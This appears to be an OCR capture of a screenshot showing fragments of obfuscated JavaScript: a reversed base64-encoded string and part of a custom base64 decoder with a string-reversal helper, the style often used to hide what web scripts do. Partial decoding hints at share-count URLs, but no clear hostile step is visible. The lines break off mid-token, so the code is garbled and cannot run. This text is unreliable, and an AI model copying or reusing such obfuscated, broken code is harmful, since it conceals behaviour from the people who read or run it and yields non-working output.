
MlcjMlY0MlQ0Mls2YhJGbsF2Y2ITJ3ITJrkXZr91ZrcjMlQ
w9WZw9SM29yc1xGcv02bj5ycpBXYlx2Zv92Zuc3d39yLBN
MlI0MlkjMlQ0NlEEMlI0MlkjMlQnb192Yf9VZyFGazRHOy
L3ITJ4ITJ0ITJBBTJCNTJEVTJ3ITJ05WdvN2XzJXZ39Gbs9
2Yf9VZyFGazRXQwUiQ3UCMyUSOyUSY0FGZ4ITJu9Wa0
WYjZjMlcjMlsSZnFGcfR3K3ITJENTJl1WYu9lblVmcjNn
yVGd0l2d05SawFmLuR2Yv8SQzUCc0RHa3ITJ4ITJO90UKR
SOyUCduV3bj91XlJXYoNHOyUCbtRHaukjMlcjMlQnb19
CR1UyNyUycltWasdjMlIUNlEGdhRGMyUCRzUCMyUCdu
yUSOyUSY0FGZ4ITJu9Wa0Nmb1ZGMyUyQyUyNyUiRzU
K3ITJv02bj5yav9mYlNWYm5CawFmcn9yLBNTJzBHd0h2N
gjMl42bpR3YuVnZ4ITJ5RWYlJnL5ITJ05WZtV3YvRGOyUC
md';var _0x84de=
ijklmnopqrstuvwxyz0123456789+/=","","charAt","in
_0Ol(data){var OOIlOI=_0x84de[0];var
1];do{h1=OOIlOI[_0x84de[3]](data[_0x84de[2]]
[2]](i++));h3=OOIlOI[_0x84de[3]](data[_0x84de[2]]
[2]]
s>>16&0xff;o2=bits>>8&0xff;o3=bits&0xff;if(h3==64)
==64){enc+=String[_0x84de[4]](o1,o2);} else
hile(i<data[_0x84de[5]]);;return enc;} ;function OOI(string)
5]]-1;i>=0;i--){ret+=string[_0x84de[2]](i);} ;return ret;}